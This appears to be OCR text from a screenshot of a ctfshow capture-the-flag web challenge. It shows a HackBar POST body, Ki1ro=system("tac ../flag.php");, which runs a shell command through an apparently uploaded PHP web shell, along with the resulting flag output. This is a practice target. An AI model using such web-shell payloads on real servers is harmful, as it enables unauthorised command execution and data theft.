 nothing here�PNG
Notice: Use of undefined constant Ki1ro - assumed 'Ki1ro' in
/var/www/html/upload/1.txt on line 2
$flag="ctfshow{cdca4317-acfb-40d8-af23-2ee836063999}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21
21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/upload/
Enable POST
enctype
application/x-www-form-urlencoded
Body
Ki1ro=system("tac ../flag.php");
ADD HEADER